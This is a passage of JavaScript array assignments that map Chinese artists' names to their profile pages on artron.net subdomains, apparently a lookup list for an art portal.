	artlink[1019] = "https://caona.artron.net";
	artname[1020] = "杜海涛";
	artlink[1020] = "http://duhaitao.artron.net";
	artname[1021] = "鸥洋";
	artlink[1021] = "https://ouyang.artron.net";
	artname[1022] = "张复兴";
	artlink[1022] = "https://zhangfuxing.artron.net";
	artname[1023] = "赵建成";
	artlink[1023] = "https://zhaojiancheng.artron.net";
	artname[1024] = "张鸿飞";
	artlink[1024] = "https://zhanghongfei.artron.net";
	artname[1025] = "刘波";
	artlink[1025] = "https://liubo.artron.net";
	artname[1026] = "张道兴";
	artlink[1026] = "https://zhangdaoxing.artron.net";
	artname[1027] = "蔡超";
	artlink[1027] = "https://caichao.artron.net";
	artname[1028] = "陈子";
	artlink[1028] = "https://chenzi.artron.net";
	artname[1029] = "高茜";
	artlink[1029] = "https://gaoqian.artron.net";
	artname[1030] = "雷苗";
	artlink[1030] = "https://leimiao.artron.net";
	artname[1031] = "李金国";
	artlink[1031] = "https://artist.artron.net/artists2356";
	artname[1032] = "李水歌";
	artlink[1032] = "https://artist.artron.net/artists2404";
	artname[1033] = "喻慧";
	artlink[1033] = "http://yuhui.artron.net";
	artname[1034] = "陈林";
	artlink[1034] = "https://chenlin.artron.net";
	artname[1035] = "张见";
	artlink[1035] = "https://zhangjianart.artron.net";
	artname[1036] = "姚媛";
	artlink[1036] = "https://artist.artron.net/artists504";
	artname[1037] = "何建成";
	artlink[1037] = "https://hejiancheng.artron.net";
	artname[1038] = "凃克";
	artlink[1038] = "https://tuke.artron.net";
	artname[1039] = "林达川";
	artlink[1039] = "https://lindachuan.artron.net";
	artname[1040] = "田太权";
	artlink[1040] = "https://artist.artron.net/artists5718";
	artname[1041] = "王玉珏";
	artlink[1041] = "https://wangyujue.artron.net";
	artname[1042] = "王璜生";
	artlink[1042] = "https://wanghuangsheng.artron.net";
	artname[1043] = "李磊";
	artlink[1043] = "http://lilei.artron.net";
	artname[1044] = "王建军";
	artlink[1044] = "http://wangjianjun.artron.net";
	artname[1045] = "黄君实";
	artlink[1045] = "https://huangjunshi.artron.net";
	artname[1046] = "朱宪民";
	artlink[1046] = "http://zhuxianmin.artron.net";
	artname[1047] = "李连仲";
	artlink[1047] = "https://lilianzhong.artron.net";
	artname[1048] = "杨缨";
	artlink[1048] = "https://yangying.artron.net";
	artname[1049] = "张祖英";
	artlink[1049] = "https://zhangzuying.artron.net";
	artname[1050] = "谭涤夫";
	artlink[1050] = "http://tandifu.artron.net";
	artname[1051] = "陈履生";
	artlink[1051] = "https://chenlvsheng.artron.net";
	artname[1052] = "刘曦林";
	artlink[1052] = "https://liuxilin.artron.net";
	artname[1053] = "丁宁";
	artlink[1053] = "http://dingning.artron.net";
	artname[1054] = "谢振瓯";
	artlink[1054] = "https://xiezhenou.artron.net";
	artname[1055] = "闫振铎";
	artlink[1055] = "https://yanzhenduo.artron.net";
	artname[1056] = "孙振华";
	artlink[1056] = "http://sunzhenhua.artron.net";
	artname[1057] = "于非闇";
	artlink[1057] = "https://yufeian.artron.net";
	artname[1058] = "于右任";
	artlink[1058] = "http://yuyouren.artron.net";
	artname[1059] = "张尔宾";
	artlink[1059] = "http://zhangerbin.artron.net";
	artname[1060] = "张凭";
	artlink[1060] = "https://zhangpingart.artron.net";
	artname[1061] = "钟飙";
	artlink[1061] = "https://zhongbiao.artron.net";
	artname[1062] = "王广义";
	artlink[1062] = "https://wangguangyi.artron.net";
	artname[1063] = "朱屺瞻";
	artlink[1063] = "https://zhuqizhan.artron.net";
	artname[1064] = "邹德忠";
	artlink[1064] = "https://zoudezhong.artron.net";
	artname[1065] = "王其钧";
	artlink[1065] = "https://wangqijun.artron.net";
	artname[1066] = "袁野";
	artlink[1066] = "https://yuanye.artron.net";
	artname[1067] = "尹尹红";
	artlink[1067] = "http://yinyinhong.artron.net";
	artname[1068] = "胡继宁";
	artlink[1068] = "http://hujining.artron.net";
	artname[1069] = "俞可";
	artlink[1069] = "http://yuke.artron.net";
	artname[1070] = "王江扬";
	artlink[1070] = "https://wangjiangyang.artron.net";
	artname[1071] = "肖谷";
	artlink[1071] = "https://xiaogu.artron.net";
	artname[1072] = "林笑初";
	artlink[1072] = "https://linxiaochu.artron.net";
	artname[1073] = "任亚胜";
	artlink[1073] = "http://renyasheng.artron.net";
	artname[1074] = "冯斌";
	artlink[1074] = "https://fengbin.artron.net";
	artname[1075] = "丁一林";
	artlink[1075] = "http://dingyilin.artron.net";
	artname[1076] = "张新文";
	artlink[1076] = "http://zhangxinwen.artron.net";
	artname[1077] = "兰力斌";
	artlink[1077] = "https://lanlibin.artron.net";
	artname[1078] = "祁恩进";
	artlink[1078] = "https://qienjin.artron.net";
	artname[1079] = "徐惠泉";
	artlink[1079] = "https://xuhuiquan.artron.net";
	artname[1080] = "萧晖荣";
	artlink[1080] = "http://xiaohuirong.artron.net";
	artname[1081] = "夏葆元";
	artlink[1081] = "http://xiabaoyuan.artron.net";
	artname[1082] = "荷译";
	artlink[1082] = "https://heyi.artron.net";
	artname[1083] = "乔迁";
	artlink[1083] = "http://qiaoqian.artron.net";
	artname[1084] = "周昌新";
	artlink[1084] = "https://zhouchangxin.artron.net";
	artname[1085] = "李雷";
	artlink[1085] = "https://lileiart.artron.net";
	artname[1086] = "张东林";
	artlink[1086] = "https://zhangdonglin.artron.net";
	artname[1087] = "赵红斌";
	artlink[1087] = "http://zhaohongbin.artron.net";
	artname[1088] = "张淳";
	artlink[1088] = "http://zhangc.artron.net";
	artname[1089] = "陈孟昕";
	artlink[1089] = "http://chenmengxin.artron.net";
	artname[1090] = "董继宁";
	artlink[1090] = "https://dongjining.artron.net";
	artname[1091] = "刘一原";
	artlink[1091] = "https://liuyiyuan.artron.net";
	artname[1092] = "王心耀";
	artlink[1092] = "http://wangxinyao.artron.net";
	artname[1093] = "徐勇民";
	artlink[1093] = "http://xuyongmin.artron.net";
	artname[1094] = "刘可峥";
	artlink[1094] = "https://artist.artron.net/artists15148";
	artname[1095] = "严阵";
	artlink[1095] = "https://yanzhen.artron.net";
	artname[1096] = "刘若望";
	artlink[1096] = "http://liuruowang.artron.net";
	artname[1097] = "张谧诠";
	artlink[1097] = "http://zhangmiquan.artron.net";
	artname[1098] = "张奇开";
	artlink[1098] = "http://zhangqikai.artron.net";
	artname[1099] = "康小华";
	artlink[1099] = "http://kangxiaohua.artron.net";
	artname[1100] = "洪磊";
	artlink[1100] = "http://honglei.artron.net";
	artname[1101] = "明镜";
	artlink[1101] = "http://mingjing.artron.net";
	artname[1102] = "朱进";
	artlink[1102] = "http://zhujin.artron.net";
	artname[1103] = "路璋";
	artlink[1103] = "https://luzhang.artron.net";
	artname[1104] = "路昊";
	artlink[1104] = "http://lh.artron.net";
	artname[1105] = "林永康";
	artlink[1105] = "https://linyongkang.artron.net";
	artname[1106] = "张敏杰";
	artlink[1106] = "https://artist.artron.net/artists4227";
	artname[1107] = "刘斯奋";
	artlink[1107] = "https://liusifen.artron.net";
	artname[1108] = "石鲁";
	artlink[1108] = "https://shilu.artron.net";
	artname[1109] = "李生权";
	artlink[1109] = "http://lishengquan.artron.net";
	artname[1110] = "吕吉人";
	artlink[1110] = "https://artist.artron.net/artists8011";
	artname[1111] = "孙克";
	artlink[1111] = "http://sunke.artron.net";
	artname[1112] = "冯良鸿";
	artlink[1112] = "http://fenglianghong.artron.net";
	artname[1113] = "秦嗣德";
	artlink[1113] = "https://qinside.artron.net";
	artname[1114] = "蒋山青";
	artlink[1114] = "https://jiangshanqing.artron.net";
	artname[1115] = "冯骥才";
	artlink[1115] = "https://fengjicai.artron.net";
	artname[1116] = "钱绍武";
	artlink[1116] = "https://qianshaowu.artron.net";
	artname[1117] = "林鸣岗";
	artlink[1117] = "https://linminggang.artron.net";
	artname[1118] = "高冠华";
	artlink[1118] = "https://gaoguanhua.artron.net";
	artname[1119] = "于瑶";
	artlink[1119] = "https://artist.artron.net/artists15150";
	artname[1120] = "凌徽涛";
	artlink[1120] = "http://linghuitao.artron.net";
	artname[1121] = "石良";
	artlink[1121] = "https://shiliang.artron.net";
	artname[1122] = "杨少斌";
	artlink[1122] = "https://yangshaobin.artron.net";
	artname[1123] = "姜振庆";
	artlink[1123] = "http://jiangzhenqing.artron.net";
	artname[1124] = "刘仁杰";
	artlink[1124] = "http://liurenjie.artron.net";
	artname[1125] = "陆亮";
	artlink[1125] = "http://luliang.artron.net";
	artname[1126] = "岂梦光";
	artlink[1126] = "https://qimengguang.artron.net";
	artname[1127] = "王玉琦";
	artlink[1127] = "http://wangyuqi.artron.net";
	artname[1128] = "毕建勋";
	artlink[1128] = "https://bijianxun.artron.net";
	artname[1129] = "徐文涛";
	artlink[1129] = "http://xuwentao.artron.net";
	artname[1130] = "张羽";
	artlink[1130] = "http://zhangyu.artron.net";
	artname[1131] = "陈幼华";
	artlink[1131] = "https://chenyouhua.artron.net";
	artname[1132] = "李桐";
	artlink[1132] = "https://litong.artron.net";
	artname[1133] = "刘庆和";
	artlink[1133] = "https://liuqinghe.artron.net";
	artname[1134] = "刘紫岗";
	artlink[1134] = "http://liuzigang.artron.net";
	artname[1135] = "罗江";
	artlink[1135] = "https://luojiang.artron.net";
	artname[1136] = "唐辉";
	artlink[1136] = "https://tanghui.artron.net";
	artname[1137] = "王庆祥";
	artlink[1137] = "https://wangqingxiang.artron.net";
	artname[1138] = "王有政";
	artlink[1138] = "https://wangyouzheng.artron.net";
	artname[1139] = "吴欢";
	artlink[1139] = "https://wuhuan.artron.net";
	artname[1140] = "袁进华";
	artlink[1140] = "https://yuanjinhua.artron.net";
	artname[1141] = "张谷旻";
	artlink[1141] = "https://artist.artron.net/artists3240";
	artname[1142] = "张静伯";
	artlink[1142] = "https://zhangjingbo.artron.net";
	artname[1143] = "管勇";
	artlink[1143] = "http://guanyong.artron.net";
	artname[1144] = "蒋云仲";
	artlink[1144] = "http://jiangyunzhong.artron.net";
	artname[1145] = "王颉";
	artlink[1145] = "https://artist.artron.net/artists1978";
	artname[1146] = "夏航";
	artlink[1146] = "https://xiahang.artron.net";
	artname[1147] = "李戈晔";
	artlink[1147] = "https://ligeye.artron.net";
	artname[1148] = "杨佴旻";
	artlink[1148] = "https://yangermin.artron.net";
	artname[1149] = "胡小军";
	artlink[1149] = "https://artist.artron.net/artists672";
	artname[1150] = "彭小佳";
	artlink[1150] = "http://pengxiaojia.artron.net";
	artname[1151] = "陈绳正";
	artlink[1151] = "http://chenshengzheng.artron.net";
	artname[1152] = "石劲松";
	artlink[1152] = "https://shijinsong.artron.net";
	artname[1153] = "王庆松";
	artlink[1153] = "http://wangqingsong.artron.net";
	artname[1154] = "方世聪";
	artlink[1154] = "http://fangshicong.artron.net";
	artname[1155] = "甫立亚";
	artlink[1155] = "http://fuliya.artron.net";
	artname[1156] = "寇月朋";
	artlink[1156] = "https://kouyuepeng.artron.net";
	artname[1157] = "杜松儒";
	artlink[1157] = "https://dusongru.artron.net";
	artname[1158] = "李军良";
	artlink[1158] = "https://lijunliang.artron.net";
	artname[1159] = "陈红旗";
	artlink[1159] = "https://artist.artron.net/artists5390";
	artname[1160] = "晏济元";
	artlink[1160] = "https://yanjiyuan.artron.net";
	artname[1161] = "何玲";
	artlink[1161] = "https://artist.artron.net/artists10502";
	artname[1162] = "李国洲";
	artlink[1162] = "https://artist.artron.net/artists8602";
	artname[1163] = "林茂森";
	artlink[1163] = "https://artist.artron.net/artists8601";
	artname[1164] = "刘刚";
	artlink[1164] = "https://artist.artron.net/artists5860";
	artname[1165] = "巫丽萍";
	artlink[1165] = "https://artist.artron.net/artists6038";
	artname[1166] = "吴晓毅";
	artlink[1166] = "http://wuxiaoyi.artron.net";
	artname[1167] = "林中阳";
	artlink[1167] = "https://linzhongyang.artron.net";
	artname[1168] = "张跃华";
	artlink[1168] = "https://zhangyuehua.artron.net";
	artname[1169] = "雁鸣";
	artlink[1169] = "https://ym.artron.net";
	artname[1170] = "安建达";
	artlink[1170] = "http://anjianda.artron.net";
	artname[1171] = "周之林";
	artlink[1171] = "http://zhouzhilin.artron.net";
	artname[1172] = "蔡国强";
	artlink[1172] = "http://caiguoqiang.artron.net";
	artname[1173] = "叶浅予";
	artlink[1173] = "https://yeqianyu.artron.net";
	artname[1174] = "耿晓刚";
	artlink[1174] = "https://artist.artron.net/artists14360";
	artname[1175] = "米·顾依达";
	artlink[1175] = "https://guyida.artron.net";
	artname[1176] = "管策";
	artlink[1176] = "http://guance.artron.net";
	artname[1177] = "王斐";
	artlink[1177] = "http://wangfei.artron.net";
	artname[1178] = "冉劲松";
	artlink[1178] = "https://ranjinsong.artron.net";
	artname[1179] = "陈金章";
	artlink[1179] = "https://chenjinzhang.artron.net";
	artname[1180] = "李晓君";
	artlink[1180] = "http://lxj.artron.net";
	artname[1181] = "王文生";
	artlink[1181] = "https://wangwensheng.artron.net";
	artname[1182] = "张培成";
	artlink[1182] = "https://zhangpeicheng.artron.net";
	artname[1183] = "张立柱";
	artlink[1183] = "http://zhanglizhu.artron.net";
	artname[1184] = "郭晋";
	artlink[1184] = "http://guojin.artron.net";
	artname[1185] = "黄娜";
	artlink[1185] = "https://huangna.artron.net";
	artname[1186] = "吴争艳";
	artlink[1186] = "http://wuzhengyan.artron.net";
	artname[1187] = "程勇";
	artlink[1187] = "http://chengyong.artron.net";
	artname[1188] = "罗丹";
	artlink[1188] = "http://luodan.artron.net";
	artname[1189] = "栗子";
	artlink[1189] = "https://lizi.artron.net";
	artname[1190] = "朱理存";
	artlink[1190] = "https://zhulicun.artron.net";
	artname[1191] = "闻立鹏";
	artlink[1191] = "https://wenlipeng.artron.net";
	artname[1192] = "井士剑";
	artlink[1192] = "https://jingshijian.artron.net";
	artname[1193] = "李霞";
	artlink[1193] = "https://artist.artron.net/artists721";
	artname[1194] = "彭鸣亮";
	artlink[1194] = "http://pengmingliang.artron.net";
	artname[1195] = "孙占礼";
	artlink[1195] = "http://sunzhanli.artron.net";
	artname[1196] = "史世奇";
	artlink[1196] = "http://shishiqi.artron.net";
	artname[1197] = "顾颖之";
	artlink[1197] = "http://guyingzhi.artron.net";
	artname[1198] = "蒋兆和";
	artlink[1198] = "https://jiangzhaohe.artron.net";
	artname[1199] = "高延青";
	artlink[1199] = "http://gaoyanqing.artron.net";
	artname[1200] = "庞涛";
	artlink[1200] = "https://pangtao.artron.net";
	artname[1201] = "刘玉岭";
	artlink[1201] = "http://liuyuling.artron.net";
	artname[1202] = "崔晓晓";
	artlink[1202] = "https://cuixiaoxiao.artron.net";
	artname[1203] = "齐新";
	artlink[1203] = "http://qixin.artron.net";
	artname[1204] = "张小琴";
	artlink[1204] = "https://zhangxiaoqin.artron.net";
	artname[1205] = "贺大田";
	artlink[1205] = "https://hedatian.artron.net";
	artname[1206] = "郭嘉";
	artlink[1206] = "http://guojia.artron.net";
	artname[1207] = "吴月霖";
	artlink[1207] = "https://artist.artron.net/artists5289";
	artname[1208] = "程毅";
	artlink[1208] = "https://artist.artron.net/artists4147";
	artname[1209] = "杨正新";
	artlink[1209] = "https://yangzhengxin.artron.net";
	artname[1210] = "赵贵德";
	artlink[1210] = "https://zhaoguide.artron.net";
	artname[1211] = "林岗";
	artlink[1211] = "https://lingang.artron.net";
	artname[1212] = "郭正英";
	artlink[1212] = "http://guozhengying.artron.net";
	artname[1213] = "张玉田";
	artlink[1213] = "https://zhangyutian.artron.net";
	artname[1214] = "何工";
	artlink[1214] = "https://hegong.artron.net";
	artname[1215] = "高炀";
	artlink[1215] = "http://gaoyang.artron.net";
	artname[1216] = "章华";
	artlink[1216] = "http://zhanghua.artron.net";
	artname[1217] = "刘永刚";
	artlink[1217] = "http://liuyonggang.artron.net";
	artname[1218] = "李保存";
	artlink[1218] = "https://libaocun.artron.net";
	artname[1219] = "陈老铁";
	artlink[1219] = "https://chenlaotie.artron.net";
	artname[1220] = "马一鹰";
	artlink[1220] = "http://mayiying.artron.net";
	artname[1221] = "张文斌";
	artlink[1221] = "http://zhangwenbin.artron.net";
	artname[1222] = "朱逸清";
	artlink[1222] = "http://zhuyuxue.artron.net";
	artname[1223] = "孙家钵";
	artlink[1223] = "http://sunjiabo.artron.net";
	artname[1224] = "赵尔俊";
	artlink[1224] = "https://zhaoerjun.artron.net";
	artname[1225] = "秦国仁";
	artlink[1225] = "https://qinguoren.artron.net";
	artname[1226] = "谢呈祥";
	artlink[1226] = "http://xiechengxiang.artron.net";
	artname[1227] = "王鲁炎";
	artlink[1227] = "https://artist.artron.net/artists3384";
	artname[1228] = "王健";
	artlink[1228] = "http://wangjian.artron.net";
	artname[1229] = "马承祥";
	artlink[1229] = "http://machengxiang.artron.net";
	artname[1230] = "曹明求";
	artlink[1230] = "https://caomingqiu.artron.net";
	artname[1231] = "傅又新";
	artlink[1231] = "http://fuyouxin.artron.net";
	artname[1232] = "贺文斌";
	artlink[1232] = "http://hewenbin.artron.net";
	artname[1233] = "何天泉";
	artlink[1233] = "http://hetianquan.artron.net";
	artname[1234] = "董希源";
	artlink[1234] = "https://dongxiyuan.artron.net";
	artname[1235] = "展望";
	artlink[1235] = "http://zhanwang.artron.net";
	artname[1236] = "张大千";
	artlink[1236] = "http://zhangdaqian.artron.net";
	artname[1237] = "陈显栋";
	artlink[1237] = "https://chenxiandong.artron.net";
	artname[1238] = "吴湖帆";
	artlink[1238] = "http://wuhufan.artron.net";
	artname[1239] = "易凯";
	artlink[1239] = "http://yikai.artron.net";
	artname[1240] = "吴悦石";
	artlink[1240] = "https://wuyueshi.artron.net";
	artname[1241] = "伍礼";
	artlink[1241] = "https://wuli.artron.net";
	artname[1242] = "沈伟";
	artlink[1242] = "https://shenwei.artron.net";
	artname[1243] = "黄莺";
	artlink[1243] = "http://huangying.artron.net";
	artname[1244] = "李姝青(天青)";
	artlink[1244] = "http://lishuqing.artron.net";
	artname[1245] = "崔岫闻";
	artlink[1245] = "http://cuixiuwen.artron.net";
	artname[1246] = "韩磊";
	artlink[1246] = "http://hanlei.artron.net";
	artname[1247] = "林天苗";
	artlink[1247] = "http://lintianmiao.artron.net";
	artname[1248] = "于德水";
	artlink[1248] = "http://yudeshui.artron.net";
	artname[1249] = "陈淑霞";
	artlink[1249] = "https://chenshuxia.artron.net";
	artname[1250] = "邹明";
	artlink[1250] = "http://zouming.artron.net";
	artname[1251] = "李占洋";
	artlink[1251] = "http://lizhanyang.artron.net";
	artname[1252] = "李迪（油画）";
	artlink[1252] = "http://lidi.artron.net";
	artname[1253] = "陈仕彬";
	artlink[1253] = "https://chenshibin.artron.net";
	artname[1254] = "李老十";
	artlink[1254] = "https://lilaoshi.artron.net";
	artname[1255] = "汪凌";
	artlink[1255] = "https://wangling.artron.net";
	artname[1256] = "耿铁群";
	artlink[1256] = "http://gengtiequn.artron.net";
	artname[1257] = "林江东";
	artlink[1257] = "http://linjiangdong.artron.net";
	artname[1258] = "佘松";
	artlink[1258] = "https://shesong.artron.net";
	artname[1259] = "余陈";
	artlink[1259] = "https://artist.artron.net/artists14134";
	artname[1260] = "张建华";
	artlink[1260] = "https://artist.artron.net/artists14263";
	artname[1261] = "性坡";
	artlink[1261] = "http://xingpo.artron.net";
	artname[1262] = "姬进春";
	artlink[1262] = "https://jijinchun.artron.net";
	artname[1263] = "范伯子";
	artlink[1263] = "http://fanbozi.artron.net";
	artname[1264] = "高珊";
	artlink[1264] = "https://artist.artron.net/artists4769";
	artname[1265] = "迟平";
	artlink[1265] = "https://chiping.artron.net";
	artname[1266] = "黄钢";
	artlink[1266] = "http://huanggang.artron.net";
	artname[1267] = "张新权";
	artlink[1267] = "http://zhangxinquan.artron.net";
	artname[1268] = "陈思源";
	artlink[1268] = "https://chensiyuan.artron.net";
	artname[1269] = "王彦萍";
	artlink[1269] = "http://wangyanping.artron.net";
	artname[1270] = "田伟";
	artlink[1270] = "http://tianwei.artron.net";
	artname[1271] = "殷雄";
	artlink[1271] = "https://yinxiong.artron.net";
	artname[1272] = "肖进";
	artlink[1272] = "https://xiaojin.artron.net";
	artname[1273] = "谢永增";
	artlink[1273] = "https://xieyongzeng.artron.net";
	artname[1274] = "刘云图";
	artlink[1274] = "https://liuyuntu.artron.net";
	artname[1275] = "陈庆庆";
	artlink[1275] = "http://chenqingqing.artron.net";
	artname[1276] = "张卫";
	artlink[1276] = "http://zw.artron.net";
	artname[1277] = "李荣林";
	artlink[1277] = "https://lironglin.artron.net";
	artname[1278] = "朱同";
	artlink[1278] = "https://zhutong.artron.net";
	artname[1279] = "樊洲";
	artlink[1279] = "https://fanzhou.artron.net";
	artname[1280] = "梁雄德";
	artlink[1280] = "https://artist.artron.net/artists14203";
	artname[1281] = "王俊英";
	artlink[1281] = "https://wangjunying.artron.net";
	artname[1282] = "寒夫";
	artlink[1282] = "https://hanfu.artron.net";
	artname[1283] = "霍波洋";
	artlink[1283] = "http://huoboyang.artron.net";
	artname[1284] = "许固令";
	artlink[1284] = "http://xuguling.artron.net";
	artname[1285] = "沈敬东";
	artlink[1285] = "https://artist.artron.net/artists2076";
	artname[1286] = "田野（埜）";
	artlink[1286] = "http://tianye.artron.net";
	artname[1287] = "闫新生";
	artlink[1287] = "https://yanxinsheng.artron.net";
	artname[1288] = "韩玉龙";
	artlink[1288] = "https://hanyulong.artron.net";
	artname[1289] = "何昌林";
	artlink[1289] = "https://hechanglin.artron.net";
	artname[1290] = "黄传伟";
	artlink[1290] = "https://huangchuanwei.artron.net";
	artname[1291] = "刘恒";
	artlink[1291] = "http://liuheng.artron.net";
	artname[1292] = "陆军";
	artlink[1292] = "http://lujun.artron.net";
	artname[1293] = "康剑飞";
	artlink[1293] = "https://kangjianfei.artron.net";
	artname[1294] = "庞泰嵩";
	artlink[1294] = "http://pangtaisong.artron.net";
	artname[1295] = "王彤";
	artlink[1295] = "http://wangtong.artron.net";
	artname[1296] = "罗昌明";
	artlink[1296] = "http://luochangming.artron.net";
	artname[1297] = "王征";
	artlink[1297] = "http://wangzheng.artron.net";
	artname[1298] = "杨延康";
	artlink[1298] = "http://yangyankang.artron.net";
	artname[1299] = "庄学本";
	artlink[1299] = "http://zhuangxueben.artron.net";
	artname[1300] = "荣荣映里";
	artlink[1300] = "http://rongrongyingli.artron.net";
	artname[1301] = "胡昌辉";
	artlink[1301] = "https://artist.artron.net/artists14862";
	artname[1302] = "王友谊";
	artlink[1302] = "http://wangyouyi.artron.net";
	artname[1303] = "王雷";
	artlink[1303] = "https://wanglei.artron.net";
	artname[1304] = "侯登科";
	artlink[1304] = "http://houdengke.artron.net";
	artname[1305] = "姜健";
	artlink[1305] = "http://jiangj.artron.net";
	artname[1306] = "安哥";
	artlink[1306] = "http://ange.artron.net";
	artname[1307] = "黄剑";
	artlink[1307] = "http://huangj.artron.net";
	artname[1308] = "朱国荣";
	artlink[1308] = "https://zhuguorong.artron.net";
	artname[1309] = "陈克";
	artlink[1309] = "http://ck.artron.net";
	artname[1310] = "李晓斌";
	artlink[1310] = "http://lixiaobin.artron.net";
	artname[1311] = "瞿谷量";
	artlink[1311] = "http://quguliang.artron.net";
	artname[1312] = "刘立宏";
	artlink[1312] = "http://liulihong.artron.net";
	artname[1313] = "李振盛";
	artlink[1313] = "http://lizhensheng.artron.net";
	artname[1314] = "魏来";
	artlink[1314] = "http://weilai.artron.net";
	artname[1315] = "东波西波";
	artlink[1315] = "https://dongboxibo.artron.net";
	artname[1316] = "翁乃强";
	artlink[1316] = "http://wengnaiqiang.artron.net";
	artname[1317] = "付羽";
	artlink[1317] = "http://fuyu.artron.net";
	artname[1318] = "王文澜";
	artlink[1318] = "http://wangwenlan.artron.net";
	artname[1319] = "黄公望";
	artlink[1319] = "https://huanggongwang.artron.net";
	artname[1320] = "路泞";
	artlink[1320] = "http://luning.artron.net";
	artname[1321] = "李文峰";
	artlink[1321] = "https://artist.artron.net/artists7871";
	artname[1322] = "李一";
	artlink[1322] = "https://liyi1.artron.net";
	artname[1323] = "杨纳";
	artlink[1323] = "http://yangna.artron.net";
	artname[1324] = "蔡小松";
	artlink[1324] = "https://artist.artron.net/artists8815";
	artname[1325] = "谢跃";
	artlink[1325] = "https://xieyue.artron.net";
	artname[1326] = "罗建华";
	artlink[1326] = "https://artist.artron.net/artists5196";
	artname[1327] = "张合红";
	artlink[1327] = "http://zhanghehong.artron.net";
	artname[1328] = "何红蓓";
	artlink[1328] = "https://hehongbei.artron.net";
	artname[1329] = "程晓光";
	artlink[1329] = "https://chengxiaoguang.artron.net";
	artname[1330] = "萧鹏";
	artlink[1330] = "https://xiaopeng.artron.net";
	artname[1331] = "张淑敏";
	artlink[1331] = "http://zhangshumin.artron.net";
	artname[1332] = "潘维明";
	artlink[1332] = "http://panweiming.artron.net";
	artname[1333] = "白明";
	artlink[1333] = "https://baiming.artron.net";
	artname[1334] = "潘企群";
	artlink[1334] = "https://panqiqun.artron.net";
	artname[1335] = "宋开强";
	artlink[1335] = "http://songkaiqiang.artron.net";
	artname[1336] = "赵志田";
	artlink[1336] = "https://zhaozhitian.artron.net";
	artname[1337] = "常世江";
	artlink[1337] = "http://changshijiang.artron.net";
	artname[1338] = "刘新惠";
	artlink[1338] = "http://liuxinhui.artron.net";
	artname[1339] = "郎绍君";
	artlink[1339] = "https://langshaojun.artron.net";
	artname[1340] = "刘英";
	artlink[1340] = "https://liuying.artron.net";
	artname[1341] = "张子康";
	artlink[1341] = "http://zhangzikang.artron.net";
	artname[1342] = "李国胜";
	artlink[1342] = "https://artist.artron.net/artists1623";
	artname[1343] = "裴建华";
	artlink[1343] = "https://peijianhua.artron.net";
	artname[1344] = "严钟义";
	artlink[1344] = "http://yanzhongyi.artron.net";
	artname[1345] = "常书鸿";
	artlink[1345] = "http://changshuhong.artron.net";
	artname[1346] = "陈国勇";
	artlink[1346] = "http://chenguoyong.artron.net";
	artname[1347] = "程振国";
	artlink[1347] = "https://chengzhenguo.artron.net";
	artname[1348] = "郭北平";
	artlink[1348] = "https://guobeiping.artron.net";
	artname[1349] = "姜怡翔";
	artlink[1349] = "https://jiangyixiang.artron.net";
	artname[1350] = "李云集";
	artlink[1350] = "https://liyunji.artron.net";
	artname[1351] = "梁群";
	artlink[1351] = "http://liangqun.artron.net";
	artname[1352] = "梁耘";
	artlink[1352] = "https://artist.artron.net/artists3154";
	artname[1353] = "刘影钊";
	artlink[1353] = "http://liuyingzhao.artron.net";
	artname[1354] = "柳学健";
	artlink[1354] = "https://liuxuejian.artron.net";
	artname[1355] = "孟涛";
	artlink[1355] = "http://mengtao.artron.net";
	artname[1356] = "聂鸥";
	artlink[1356] = "https://nieou.artron.net";
	artname[1357] = "孙菊生";
	artlink[1357] = "https://sunjusheng.artron.net";
	artname[1358] = "王玉萍";
	artlink[1358] = "http://wangyuping.artron.net";
	artname[1359] = "吴团良";
	artlink[1359] = "https://wutuanliang.artron.net";
	artname[1360] = "吴永良";
	artlink[1360] = "https://artist.artron.net/artists2825";
	artname[1361] = "邢庆仁";
	artlink[1361] = "https://xingqingren.artron.net";
	artname[1362] = "徐天润";
	artlink[1362] = "https://xutianrun.artron.net";
	artname[1363] = "杨春华";
	artlink[1363] = "https://artist.artron.net/artists4345";
	artname[1364] = "应天齐";
	artlink[1364] = "http://yingtianqi.artron.net";
	artname[1365] = "于凡";
	artlink[1365] = "http://yufanart.artron.net";
	artname[1366] = "袁江（焦墨焦彩）";
	artlink[1366] = "http://yuanjiang.artron.net";
	artname[1367] = "袁熙坤";
	artlink[1367] = "http://yuanxikun.artron.net";
	artname[1368] = "张雷平";
	artlink[1368] = "https://zhangleiping.artron.net";
	artname[1369] = "张仁芝";
	artlink[1369] = "https://zhangrenzhi.artron.net";
	artname[1370] = "张义潜";
	artlink[1370] = "https://zhangyiqian.artron.net";
	artname[1371] = "张之光";
	artlink[1371] = "https://zhangzhiguang.artron.net";
	artname[1372] = "朱修立";
	artlink[1372] = "https://zhuxiuli.artron.net";
	artname[1373] = "庄寿红";
	artlink[1373] = "https://zhuangshouhong.artron.net";
	artname[1374] = "赵俊生";
	artlink[1374] = "http://zhaojunsheng.artron.net";
	artname[1375] = "杨斌";
	artlink[1375] = "https://yangbin.artron.net";
	artname[1376] = "毛栗子";
	artlink[1376] = "https://maolizi.artron.net";
	artname[1377] = "林散之";
	artlink[1377] = "http://linsanzhi.artron.net";
	artname[1378] = "陈雄立";
	artlink[1378] = "http://chenxiongli.artron.net";
	artname[1379] = "冯一鸣";
	artlink[1379] = "https://fengyiming.artron.net";
	artname[1380] = "张安治";
	artlink[1380] = "http://zhanganzhi.artron.net";
	artname[1381] = "周矩敏";
	artlink[1381] = "https://artist.artron.net/artists3411";
	artname[1382] = "赵华胜";
	artlink[1382] = "https://zhaohuasheng.artron.net";
	artname[1383] = "章仁缘";
	artlink[1383] = "https://zhangrenyuan.artron.net";
	artname[1384] = "张玉茂";
	artlink[1384] = "https://zhangyumao.artron.net";
	artname[1385] = "杨福音";
	artlink[1385] = "https://yangfuyin.artron.net";
	artname[1386] = "郭汝愚";
	artlink[1386] = "https://artist.artron.net/artists4495";
	artname[1387] = "陈政明";
	artlink[1387] = "https://chenzhengming.artron.net";
	artname[1388] = "陈永锵";
	artlink[1388] = "https://chenyongqiang.artron.net";
	artname[1389] = "王玉良";
	artlink[1389] = "https://wangyuliang.artron.net";
	artname[1390] = "江明贤";
	artlink[1390] = "http://jiangmingxian.artron.net";
	artname[1391] = "关玉良";
	artlink[1391] = "http://guanyuliang.artron.net";
	artname[1392] = "冯长江";
	artlink[1392] = "https://fengchangjiang.artron.net";
	artname[1393] = "董浩";
	artlink[1393] = "http://donghao.artron.net";
	artname[1394] = "丁杰";
	artlink[1394] = "https://dingjie.artron.net";
	artname[1395] = "崔国强";
	artlink[1395] = "http://cuiguoqiang.artron.net";
	artname[1396] = "尚涛";
	artlink[1396] = "https://shangtao.artron.net";
	artname[1397] = "刘永明";
